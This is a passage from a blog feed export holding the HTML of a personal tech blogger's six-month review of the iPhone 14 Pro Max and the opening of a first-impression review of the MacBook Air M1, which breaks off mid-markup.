src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAK_fylKenzrqhYJ-azr5aVb3tUqP8_Q-zHN_oTLxV5-NWkDT1-zRh0wrCZCcpt0hpeEfXXCRGsF6687VH3z_sWCObRX9q_QNO-nxn4VVmrKgXxGkh_pBsm63Dsl4r3JMWynwZJKJfyEnb9st7e8HhNEJaolkU3qEUlVZWkhqes54Qmk3ZluE5_rxidLs\/w400-h225\/DSC02665.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieFDGnD7XR5VdbjB5PCnM9BhROAugGQIgDI_axunjT3JXaMQDihyo91fS3NY91WfbwXsfDVKe1ghZ_WFRmLRAE8M3HE3fxLXGAQWs_xbafUo01CvoVXOot1y_oT9in9IxhH_f6SMMaR6jmaJaFYtdfJKYaDx_ZVsPzqKaXsLSem496IKKKkrMqBdfz7yQ\/s1920\/DSC02662.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieFDGnD7XR5VdbjB5PCnM9BhROAugGQIgDI_axunjT3JXaMQDihyo91fS3NY91WfbwXsfDVKe1ghZ_WFRmLRAE8M3HE3fxLXGAQWs_xbafUo01CvoVXOot1y_oT9in9IxhH_f6SMMaR6jmaJaFYtdfJKYaDx_ZVsPzqKaXsLSem496IKKKkrMqBdfz7yQ\/w400-h225\/DSC02662.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ESpeaking of the front camera. The front camera now has a built-in autofocus with an enhanced portrait feature channeling to f1.4 for the depth of field. I'm not going to deep dive into all its camera specs, but as a person using the camera every day. I don't see any major changes with its main camera, though some specs have some changes, for me, it is just the same as adding the telephoto lens from its main camera has some great advantages especially if you are taking some still portrait shots that distance is really needed. Overall, the camera division of the iPhone is always great. The video quality is great too adding Dolby features, 4K, and all.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe ALWAYS ON DISPLAY- Finally! A deal breaker!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcFi9cVmf6ngP27d_NdDIIl4VyaoOXcxfZd39hAepADKpTw_c597MJjzJy9LEfaHSa2aOtmQpngqWb_QbaYL8kfjc3tdEEKmkCWEabnxjwJHPqDFWnraVNatbjf8g9SqsY3qUKCZ2sf9RE9pFvD_BQRsH36jZ4BS5Asar8ZaJ1R5Ds-s_uLBlNY7Vm6U\/s1920\/DSC02646.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcFi9cVmf6ngP27d_NdDIIl4VyaoOXcxfZd39hAepADKpTw_c597MJjzJy9LEfaHSa2aOtmQpngqWb_QbaYL8kfjc3tdEEKmkCWEabnxjwJHPqDFWnraVNatbjf8g9SqsY3qUKCZ2sf9RE9pFvD_BQRsH36jZ4BS5Asar8ZaJ1R5Ds-s_uLBlNY7Vm6U\/w400-h225\/DSC02646.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EI mentioned above as well about the Always On Display (AOD). Among other iPhones. This is the first iPhone that utilizes the AOD feature, though android devices have been using this feature for a very long time, Apple finally utilized this feature. \u0026nbsp;My Samsung M52 5G has a built-in AOD. But it really amazed me how Apple uses it differently. For my M52, the AOD remains pitch black showing the text which is needed. But for the 14 Pro Max, AOD is still active but it is not sacrificing the true color of the wallpaper. It's impressive.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EBattery Performance- Devour tasks but sips a little\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3bW5dHePdeIT6u7Yno6evI0RaW9tlqgxD31YytUXtYGS3knzfQIivCTgEn2JHyYwbSJW8xs1-_G6uPIoH4vjxNLfvlGuOvdIhNmmdB4scTotGgc43cTKCe8vjjyLZALc3N8IkLCNnV67KowUFRR6AX_JtF83UQeb6fXlTKasd0KnFq4OVAZ4mCtEX4g\/s1920\/DSC02660.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3bW5dHePdeIT6u7Yno6evI0RaW9tlqgxD31YytUXtYGS3knzfQIivCTgEn2JHyYwbSJW8xs1-_G6uPIoH4vjxNLfvlGuOvdIhNmmdB4scTotGgc43cTKCe8vjjyLZALc3N8IkLCNnV67KowUFRR6AX_JtF83UQeb6fXlTKasd0KnFq4OVAZ4mCtEX4g\/w400-h225\/DSC02660.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EBattery Life is always a swift, devouring task and sips a little. I charged my phone 100% in the morning around 10 AM going to work, and when I reached home by 10 PM, I still have 30% remaining battery and the battery health is at the highest peak of 100%.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe A16 Bionic IS A BEAST!\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmXsDrBWtSImMdnBjETjWQwFzwJGX4SImLqSAksMoQ8iYcjp5X3elDqblgL4oSui4dwKXaZ1nTwuMF-IOJocWq7Aw285v7DxAQXfV7fXvhWRQgcX9gX27CNSqK53ZHSNNfbAUZuV3F8SsO8zXB_BbX13K0JDEOeJhqBtVnVQBwo_tIjRH-01rXNdmUEBA\/s591\/%20ceddys%20random%20apple%20a16.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"440\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmXsDrBWtSImMdnBjETjWQwFzwJGX4SImLqSAksMoQ8iYcjp5X3elDqblgL4oSui4dwKXaZ1nTwuMF-IOJocWq7Aw285v7DxAQXfV7fXvhWRQgcX9gX27CNSqK53ZHSNNfbAUZuV3F8SsO8zXB_BbX13K0JDEOeJhqBtVnVQBwo_tIjRH-01rXNdmUEBA\/w298-h400\/%20ceddys%20random%20apple%20a16.jpeg\" width=\"298\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003Evia\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Apple_A16\" target=\"_blank\"\u003Ewikipedia\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EPerformance wise. I don't see any lags while using the device. Although it tends to get a bit warm when playing intense graphic games such as Genshin Impact, League of Legends, and Mobile Legends. I joined the beta program for iOS 17 and I noticed that it lags sometimes, not because of its processor which is the \u0026nbsp;Hexacore Apple A16 Bionic processor. The processor is a beast. Adding the 120hz refresh rate. All work flawlessly without any hiccups. I am enjoying watching youtube shorts and Instagram reels on this device, one of the reasons is the 120hz refresh rate. Everything moves so well and it is buttery.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EBuilt Quality- It's OKAY\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihlAHy_7q56KWbMQ4XcxVa60XnWKmpuMFe53L5IuOOUOIyoUYv_6ZhG2EbrhtbucfJSzsFZBLE2t93bhgc8urDE4lqu0Rn2pw2414CkdoVuXpQFMNiJDYkz43sG7RQX-mZ6zgp9gcQ3SKHJs9z9lzsUptEsjvtNuyiqvf2XYvYWj1xpM6fjvQ3tlDVROA\/s1920\/DSC02653.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihlAHy_7q56KWbMQ4XcxVa60XnWKmpuMFe53L5IuOOUOIyoUYv_6ZhG2EbrhtbucfJSzsFZBLE2t93bhgc8urDE4lqu0Rn2pw2414CkdoVuXpQFMNiJDYkz43sG7RQX-mZ6zgp9gcQ3SKHJs9z9lzsUptEsjvtNuyiqvf2XYvYWj1xpM6fjvQ3tlDVROA\/w400-h225\/DSC02653.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4w1fx7lBBUm6GMR9JatxP8rg2B4UonUzjbSmuSZUuNV81pTplGERq8td3j9SPyFbWtB0-ZIf7G6_W47hGJGK_DrcBepHwkrhcc4t9lDuaUTNkH_IenhJRYJjbSLyYL-mrZxLPSywcGN_HWGNj_Z2nF2NmuZdrcWetJ9OyHO_7cQmVqyNUO8qJsLa_3co\/s1920\/DSC02658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4w1fx7lBBUm6GMR9JatxP8rg2B4UonUzjbSmuSZUuNV81pTplGERq8td3j9SPyFbWtB0-ZIf7G6_W47hGJGK_DrcBepHwkrhcc4t9lDuaUTNkH_IenhJRYJjbSLyYL-mrZxLPSywcGN_HWGNj_Z2nF2NmuZdrcWetJ9OyHO_7cQmVqyNUO8qJsLa_3co\/w400-h225\/DSC02658.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6i0idVcd0iwv7fKIBX0dKy9r-1QT_YBQVJCCVrzxSOc9J_y9cPpfK8iUYcMjFjQnrrTZPmSyVp2islRr5jlQj2FIFGwZbl0ufk1z1l4UGTXHbsURAckBa3snDl5BKyR4zUmGQ96QSOzOsGQmQrusRapzkYMPcA_CgInvzKUNJQqbuBxx8sxrsnYVRjl8\/s1920\/DSC02665.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6i0idVcd0iwv7fKIBX0dKy9r-1QT_YBQVJCCVrzxSOc9J_y9cPpfK8iUYcMjFjQnrrTZPmSyVp2islRr5jlQj2FIFGwZbl0ufk1z1l4UGTXHbsURAckBa3snDl5BKyR4zUmGQ96QSOzOsGQmQrusRapzkYMPcA_CgInvzKUNJQqbuBxx8sxrsnYVRjl8\/w400-h225\/DSC02665.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThe overall built quality is great though Apple used a stainless steel frame (previous iPhones use aluminum) and the 14 Pro Max is protected with a ceramic shield. My iPhone fell off a few times but with a protective casing (of course) yet it's still working perfectly. The 14 pro max is IP68 certified which means it can withstand submersion in water up to a maximum of 6 meters for 30 minutes and is dust resistant. I know it is not advisable to use your device inside the shower. But I always bring my phone, ever since I started using iPhone 11 onwards, I don't see any issues at all. \u0026nbsp;Though some experts would advise that the longer you use your device in the shower the chances of condensation will occur because of the warm water from the heater. I don't recommend bringing your devices either in the shower (but I do, haha)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ESo do I recommend the iPhone 14 Pro Max?\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EA tricky answer. Yes, if you are using an old iPhone (not the 13 Pro Max). They have almost features minus the AOD and the dynamic island. It's worth the upgrade coming from an old iPhone.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003ENo. If you are using the 13 Pro Max, which I used to have. But, if you have some extra money to shell out. Why not?\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Ci\u003EOverall, if your device is still in perfect condition, can take good photos and devour tasks as you need. It's not necessarily to upgrade. Again, it's up to you.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003EThanks for reading and I'll see you again!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E-Ceddy\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Josefin Sans;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7847879618887539932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/7847879618887539932"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2023\/08\/iphone-14-pro-max-6-months-long-term.html","title":" iPhone 14 Pro Max 6 Months Long Term Review 2024"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQl7qG8ECGhKy5jrb-9dV-ybQ8BLHvAoTxEa6zmsSm-_x8CIojXaTZ7DV14b4kRSFrfe6O6nV8YRgGM4zlCE8gcoQ6YmM8HIsXw2pTodPWRB5D4BMGER0rCv6qgTxlL-4xlb4Ho1DkfPvBSPw_2NHaPVYuZ9Yt7E5aKBkplp7JNbHV212NMu0ZyBQSKvw\/s72-w400-h278-c\/7B8D8CC1-A6BF-4509-9EC8-3534BABC236D.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-2113923455875179509"},"published":{"$t":"2023-08-04T07:44:00.003-07:00"},"updated":{"$t":"2023-08-04T07:50:50.120-07:00"},"title":{"type":"text","$t":"Macbook Air 2020 M1 (Model A2237) First-Hand Impression and Quick Review"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMacbook Air 2020 M1 (Model A2237) First-Hand Impression and Quick Review\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintJrcGyd8k-fe1y2sYvSh88WVFaG0gPxuWBq6YMBjw-oAnV5mT0XqlijxbZspAXbQPPG3WI4mX42abnoHEr6egVO98avOFYcjD3BCH0khEQsnhn33dYPUwUr0INBBIqlImnmNbhsm2yqYnBr3VqFEAqw7sJziW80FHHeGVaZq5RMRELu_tCigrRq6ktA\/s3999\/4C64C3BC-4505-4E6A-976F-B373213D2D8C.JPEG\" style=\"font-family: verdana; font-size: 24px; font-weight: 700; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"3999\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEintJrcGyd8k-fe1y2sYvSh88WVFaG0gPxuWBq6YMBjw-oAnV5mT0XqlijxbZspAXbQPPG3WI4mX42abnoHEr6egVO98avOFYcjD3BCH0khEQsnhn33dYPUwUr0INBBIqlImnmNbhsm2yqYnBr3VqFEAqw7sJziW80FHHeGVaZq5RMRELu_tCigrRq6ktA\/s320\/4C64C3BC-4505-4E6A-976F-B373213D2D8C.JPEG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHello Everyone! Ceddy here and I am back for another tech review. And for today's content, I am about to share my first-hand impression of the new Macbook with SOC processor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis is Macbook Air 2020 with an M1 processor. As you may know, I recently purchase its brother Macbook Air 2020 with a different processor of \u0026nbsp;Intel Iris Plus Graphics i3 processor. To learn more about this intro spec laptop, head to this\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2023\/05\/macbook-air-retina-13-inches-with-intel.html\" target=\"_blank\"\u003E\u0026nbsp;link\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESo far this is the third Macbook that I had. Adding the iMac 2017 which still I'm using this far at home. The first one was a Macbook 2015 with an i3 dual-core processor and packing up with a 256 SSD, which I used for more than 6 years. As the battery started to weaken and with the demands of the processor from the apps which I used. I decided to purchase the latest Macbook Air 2020 5 months ago.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFor some reason, the tasks and the software tools that I used got a major update, right after my Macbook has some difficulty processing the tasks which leads to its fan making a lot of noise. Slight editing and rendering via Apple Final Cut Pro or developing some X-Codes metadata will freeze for a matter of minutes that I need to restart it. This affects my day-to-day productivity and my submissions of my projects got delayed. Streaming via OBS to Facebook, Youtube or Twitch has seen a major dropped frame and a lot of CPU usage. I am using an internet speed at home of 500 Mbps of download and 400 Mbps upload. Despite tweaking the obs settings, still, the lagging issues remain the same. I overestimated its specs since it's only for basic usage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHowever, just basic browsing the net, video streaming has no issues at all. I decided to send my Macbook 2020 with Intel graphics plus in the Philippines. Right after a few months of using it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd then I take the leap. Before purchasing the Macbook Air M1 2020 (A2237), I watched a ton of reviews. Especially the review of Marques Brownlee. Most of the reviews that I've watched and read were positive. \u0026nbsp;This Macbook that I purchased comes with specs of 8 Gigabyt of unified memory (RAM), has a 256 solid-state drive (SSD), and the Apple M1 Chip that brings incredible performance, with power efficiency.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDue to the excitement, I unboxed it without pressing the record button of my camera. And that sucks! I know! Hahaha. But no worries, I took some pictures the same day when I unboxed it.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAesthetic Packaging\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EI purchased my Macbook at Noon.com (e-commerce which is based here in The United Arab Emirates)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETruly to see on its packaging. Simplicity is beauty. Who else wouldn't get excited to unbox an Apple product? I bet all of you can be excited!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPTFqkEvr97PVMb2vsVRSxaLvsfWTDxH46lQPXnS4TrKSlMN1yQ6u6ptdpHmmU1lwxgp2gzhbPCfluyOTEITNl4e5MULgh5M9ZFUSGuau3XDL3V9GdlVH3TeXbIX1tFF9lG9LHsF5ljlt85bimEz8EXFkj6B-FYrDPIDTv2w5Ie80-h9YUEOsLtQkwIo\/s4032\/IMG_3299.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYPTFqkEvr97PVMb2vsVRSxaLvsfWTDxH46lQPXnS4TrKSlMN1yQ6u6ptdpHmmU1lwxgp2gzhbPCfluyOTEITNl4e5MULgh5M9ZFUSGuau3XDL3V9GdlVH3TeXbIX1tFF9lG9LHsF5ljlt85bimEz8EXFkj6B-FYrDPIDTv2w5Ie80-h9YUEOsLtQkwIo\/s320\/IMG_3299.heic\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0nhDJmfZpgBA1819i3S8-4v-1xyrFV5h8xxMLJxyjFJ1-97tGZqkjzUsEn008JQsHHlpYhoBVxfowIXl6s4BKFq8drX522GCnyAB9h5oieOjyPB2xTGWAGG6mUuxxNc-uZis0XzlH4ny0elmYBcBmHuVcVwvlcK1Er3vLOZpuf90OeM_Rgo8iHGog4Rw\/s4032\/IMG_3300.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0nhDJmfZpgBA1819i3S8-4v-1xyrFV5h8xxMLJxyjFJ1-97tGZqkjzUsEn008JQsHHlpYhoBVxfowIXl6s4BKFq8drX522GCnyAB9h5oieOjyPB2xTGWAGG6mUuxxNc-uZis0XzlH4ny0elmYBcBmHuVcVwvlcK1Er3vLOZpuf90OeM_Rgo8iHGog4Rw\/s320\/IMG_3300.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKx8RHXisbbcBzzFK62OZ7rE9V7B4ZmtVjRjBp6YkJ4G2b5MYklkTe3D30x3Z1gzdMq_q5WPGOuRw-nCwvG53qNrhZ4m-tetn18of4JxqmVT_yviMvCgu-iiqj7kLTEqvOyo4pyUWbPbpNU8cSU_5Cfd75UhjBosOYBZ4EorbNyxJ7BO_bLwmTJvN2Xl4\/s4032\/IMG_3301.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" 